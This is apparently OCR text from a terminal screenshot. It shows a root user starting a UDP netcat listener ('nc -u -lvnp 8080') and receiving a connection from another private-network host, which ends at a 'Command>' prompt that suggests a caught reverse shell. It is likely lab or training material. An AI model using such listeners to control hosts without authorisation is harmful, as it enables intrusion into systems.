 ojk — root@debianx64: ~ — ssh root@192.168.10.110 — 173×44
┌──(root㉿ debianx64)-[~]
└─# nc -u -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.10.110] from (UNKNOWN) [192.168.10.107] 63212
Command>